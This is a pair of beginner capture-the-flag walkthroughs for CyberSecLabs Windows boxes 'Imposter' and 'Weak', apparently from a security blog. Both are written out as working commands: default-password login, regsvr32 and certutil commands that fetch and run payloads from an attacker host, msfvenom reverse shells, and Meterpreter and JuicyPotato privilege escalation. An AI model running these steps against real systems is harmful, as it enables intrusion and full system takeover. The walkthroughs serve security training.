CyberSecLabs – “Imposter” Walkthrough

CyberSecLabs

Imposter from CyberSecLabs is a beginner level Windows box hosting a Wing FTP server. After gaining access to the web admin console, we’ll get a reverse shell as a low privileged user and find a interesting way to escalate our privileges using a module in Meterpreter.

Imposter’s IP address is 172.31.1.20.

Let’s get started.

Scanning and Enumeration

I’ll start with a simple Nmap scanning for all TCP ports with service enumeration enabled.

nmap -sV -p- 172.31.1.20


In the output we see multiple open ports, let’s drill into these and figure determine what to focus on first.

135 – Microsoft RPC
139/445 – Microsoft SMB
1025-1037 – More MSRPC ports
3389 – Remote Desktop
5958 – Port used by Evil Win-RM
8080 – HTTP port hosting Wing FTP Server
47001 – Higher HTTP port

While we have multiple ports open most of the services being hosted on those ports require authentication and therefore credentials before we can connect to and utilize them.

The one port that stands to me is port 8080. It’s hosting a Wing FTP Web server. Let’s browse to this page and investigate.

172.31.1.20:8080/admin_login.html


Bam. We find an administrative login page for Wing FTP. Let’s try a couple of weak and or default password combinations. I recommend doing this anytime you find a login page. It won’t always be an easy win but sometimes you get lucky.

In this case I tried a few different username/password combinations. Admin/admin. Root/root. Admin/password. The last one worked!


We are logged in as Admin to the Wing FTP administration console.

Wing FTP Server – Administration

Enumerate the Wing FTP site and you’ll find a Console under the Administration tab. Here we can issue commands on the target.

WingFTP Administration Console

Exploitation

We have access to the Wing FTP administrative console. I’ll do a simple Help command to show what we can do here with the console.

With console access to the target via the web server we should be able to spawn a reverse shell. I noticed quickly this console doesn’t allow you to copy/paste into it. You can of course type out the commands but let’s look at another more efficient way.

WingFTP Console – Help output

Start Burp Suite on your Kali Box. You’ll also need to configure your in browser settings for the Burp proxy which defaults to port 8080. Instructions can be found online easily, a common browser extension called FoxyProxy allow you to easily switch back and forth between different proxies.

With the Burp Proxy enabled, enter the Help command into the Wing FTP console. In Burp under the Proxy tab, you should see the HTTP request.

Burp Proxy – Viewing the HTTP Request for “Help”.

Right click on the whitespace inside Burp, and select “Send to Repeater“. Now we can issue commands to the web server and view the output at the same time. Click Send to process the request once more. Now we see the Help command output in the Response screen on the right.

Burp Repeater – Help output

Since we are executing commands via a web server, we can utilize a Metasploit module to assist us. Multi/Script/Web_Delivery will provide us with a command to issue from the web server. It will download and execute a payload via regsvr32.exe to bypass application whitelisting. Once it executes the reverse shell will connect to our Metasploit session and spawn a Meterpreter prompt.

use multi/script/web_delivery
set payload windows/meterpreter/reverse_tcp
set lhost tun0
set SRVPORT 8081
set SRVHOST 0.0.0.0
set target 3
set LPORT 4445
run

After configuring the Metasploit module options, we hit Run and get the command to run on the target machine.

You’ll need to add quotes and os.execute before the command: os.execute(‘cmd.exe /c “regsvr32 /s /n /u /i:http://10.10.0.22:8081/8oPg6T.sct scrobj.dll”‘)

Command=os.execute(‘cmd.exe /c “regsvr32 /s /n /u /i:http://10.10.0.22:8081/8oPg6T.sct scrobj.dll”‘)

Back in Metasploit we see the payload was received and a Meterpreter session has been established.

Meterpreter session established from 172.31.1.20

Privilege Escalation

With access to the target as the low privileged user Lian we can start to enumerate the system and find our path to privilege escalation.


I’ll begin the process by running a simple command to check what privileges our current user has.

whoami /priv


The Lian user has SeImpersonatePrivilege enabled. This allows us to, you guessed it, impersonate a user after authentication. We could look into various Potato attacks, which hinge on this user privilege. However we can make use of a built in feature of the Meterpreter payload a module called Incognito.

Type “Load Incognito” from your Meterpreter prompt to load the module.

Meterpreter Incognito Commands


Help command will list out available commands to be used. First we will use the List_tokens command to view available tokens for our current user.

We see below that we have available tokens for NT AUTHORITY\SYSTEM. That’s what we need, so let’s use it and complete the box.

Use the Impersonate_token command followed by “NT AUTHORITY\SYSTEM” and you’ll elevate your Meterpreter shell to SYSTEM.

list_tokens -u
impersonate_token “NT AUTHORITY\SYSTEM”
getuid

Capture the Flags!

From here its a simple matter of capturing the flags.

There you have it. Imposter from CyberSecLabs. A beginner level box that demonstrates the importance of trying weak or default passwords on web servers. We then explored a interesting way of getting a reverse shell to execute from the web server using Burp repeater. Finally to escalate our access to system we used the Incognito module in Meterpreter to impersonate the NT AUTHORITY token.

CyberSecLabs – “Weak” Walkthrough

CyberSecLabs

Weak from CyberSecLabs is a beginner box hosting a FTP file share and Mircorosft IIS web server . We’ll use Nmap and Nikto to enumerate and find a foothold. For privilege escalation we will discover a common Windows privesc path manually without using automated tools like winPEAS.

Weak’s IP Address is 172.31.1.11

Let’s get started.

Scanning and Enumeration

I’ll begin with our standard Nmap scan: -sC for default scripts, and -sV for service enumeration.

First thing I notice at the top is port 21. FTP is open and since we ran our Nmap scan with default scripts we see that anonymous login is allowed. That’s most likely our initial entry point. I see port 80 is hosting a Microsoft IIS web server. Beyond that we have Microsoft SMB ports and an assortment of higher level ports. Those don’t interest me at the moment, let’s focus on those first two for now (21, 80).

nmap -sC -sV 172.31.1.11

Continuing to review our Nmap results we have the Host Scripts results section. Here we learn the machine’s operating system is Windows 7 Ultimate Service pack 1. That information could be useful to us later, so make a note. Nothing else to report here. Let’s move on and enumerate the interesting open ports.

Nmap results – continued

I ran the Nikto vulnerability web scanner on port 80. Nothing to interesting to report here, but we are able to confirm Microsoft IIS 7.5 is running and it’s a default installation. Which does have known vulnerabilities we might be able to leverage.

nikto -h 172.31.1.11

First let’s connect to FTP on port 21 as the anonymous user. If you haven’t done this before you can enter any password you like when prompted. Again for first time FTP users, you can use the HELP command to get a list of commands. I first start with a ls command to list the contents of the directory. I receive an error message. Again if you’ve used FTP before, then you’ve likely encountered this. All you need to do is enter the “passive” command to switch to Passive mode. After you’ll see I’m able to use the ls command successfully.

The directory contents appear to be in the web root folder, which is the root folder used for port 80. In most default IIS installs you’ll find a welcome.png image file.

ftp 172.31.1.11
anonymous
1234
ls
passive
ls

If we browse to the IP address and open the image in a new window. You’ll see that the welcome.png is the IIS logo image. This confirms the FTP directory is in the web root folder. So anything we upload to FTP we can then view or execute in our browser. Sound useful?

172.31.1.11/welcome.png

Exploitation

We’ve discovered a default IIS installation combined with a open FTP share in the web root directory. All we need to do is upload a reverse shell payload and execute it to gain access to the target. We will do this with MSFvenom.

The payload parameters took me a few tries to get right, mainly the file extension. I wasn’t sure initially which files IIS would accept and execute. So I tried a few and found success with the .aspx file extension.

msfvenom -p windows/x64/shell_reverse_tcp lhost=10.10.0.22 lport=4444 -f aspx > shell.aspx

With the payload created we need to transfer shell.aspx to the target. We’ll do this using the FTP client.

Like before you’ll connect to FTP with anonymous login, enable passive mode, and use the put command to transfer the file. Verify the file transferred successfully with a ls command.

ftp 172.31.1.11
anonymous
1234
passive
put shell.aspx
ls

After the reverse shell is transferred to the target setup a Netcat listener on the port specified in your msfvenom payload. With the listener running, navigate to 172.31.1.11/shell.aspx to execute the reverse shell.

nc -lvnp 4444
whoami

Great! We have a low privileged shell as the IIS apppool/alpha site user. The Netcat shell is kinda limited so let’s upgrade it to a Meterpreter shell. That’ll give us more flexibility.

To start we need to create a meterpreter payload msfvenom. Our file type here will be a windows executable.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.0.22 LPORT=4321 -f exe > shell.exe

Now we will transfer the meterpreter payload using Certutil. This is a built-in utility included on most Windows operating systems and my go-to tool for windows file transfers.

cd C:\inetpub\wwwroot\
certutil -urlcache -f http://10.10.0.22/shell.exe shell.exe
dir
shell.exe

With the meterpreter payload on the target machine, we need to launch MSFconsole and configure a Exploit/Multi/Handler. Set the parameters to match your port and IP Address and run the handler.

options
run
getuid

All we need to do now is execute shell.exe and wait for the Meterpreter session to connect. Awesome, we a nice Meterpreter prompt with lots of built in options and flexibility. That will help us during the next phase.

Privilege Escalation

Privesc on this box will be a bit different, in that I won’t be running WinPEAS or any automated scripts to help us here. I found this path on my own by utilizing the whoami /priv command. It’s a good habit to run this command on any Windows box you get access to, it might lead you to towards a quick win or at least point you in the right direction for escalation.

Running whoami /priv reveals we have the SeImpersonatePrivilege privilege enabled. This allows us perform a Juicy Potato attack.

whoami /priv

What is a Juicy Potato attack?

Juicy Potato is a variant of RottenPotatoNG which leverages the privilege escalation chain based on the BITS service having the MiTM listener on 127.0.0.1:6666 and when you have SeImpersonate or SeAssignPrimaryToken privileges.

Basically, if you have the SeImpersonate or SeAssignPrimaryToken privileges enabled for your account, you can perform this type of local privilege escalation attack.

To launch a Juicy Potato attack we will need a couple of arguments.

JuicyPotato.exe – Required Arguments

JuicyPotato.exe -l [Any_Port] -p [Program_To_Execute] -t * -c
[CLSID_Value
]


[Any_Port] = Any working port that is not blocked by the windows
[Program_To_Execute] Path to a msfvenom exe reverse shell that will be executed and connect back to our attacker machine.
[CLSID_Value] We need to find the correct CLSID value from the list.

So the only thing we need to search for would be the CLSID value. These values are operating system specific. If you refer back to the Github page, you can download the CLSID list for whichever Windows operating system you need.

https://github.com/ohpe/juicy-potato/tree/master/CLSID

We know from our scanning and enumeration that the target is a Windows 7 system. So make sure you get the Windows 7 CLSID list.

To get started we need a couple of files transferred to the target.

JuicyPotato.exe – The executable to launch the attack
TestCLSID.bat – This bat script will test each CLSID value included in CLSID.list
CLSID.list – The list of operating system specific CLSID values to test. This list feeds the TestCLSID.bat script.

Make sure to upload JuicyPotato.exe, TestCLSID.bat and CLSID.list to same folder on the target machine.

Transferring the Juicy Potato files to the target using Meterpreter.

Start the TestCLSID.bat script and allow it to run for about 5 minutes. This should allow enough time to collect a CLSID running as the NT Authority/SYSTEM user.

TestCLSID.bat

Cat out the contents of the result.log and we should see many CLSID’s. Select anyone of the CLSID’s that is running under the NY Authority/SYSTEM account.

cat result.log

With the CLSID value selected we are ready to launch Juicypotato.exe. Refer back to the syntax above and fill in the arguments. I’ll be reusing my shell.exe file from before since its located in the same folder as the Juicy potato files.

You will need to configure the Exploit/Multi/Handler in Metasploit again for the new shell we are about to spawn.

juicypotato.exe -l 1337 -p C:\inetpub\wwwroot\shell.exe -t * -c {90F18417-F0F1-484E-9D3C-59DCEEE5DBD8}

Run the exploit and wait for the session to be opened.

run
getuid

Boom. We are NY Authority/SYSTEM. We’ve owned this box. Now all that’s left is…

Capture the Flags!

type “C:\Users\Web Admin\Desktop\access.txt”
type “C:\Users\Administrator\Desktop\system.txt”

So that’s Weak from CyberSecLabs. A beginner box where we exploit a FTP file share/IIS web server with anonymous access to get a reverse shell and eventually launch a token impersonation attack using Juicy Potato to escalate our privilege to NY Authority. This was my first time using Juicy Potato and doing token impersonation and it was a great learning experience.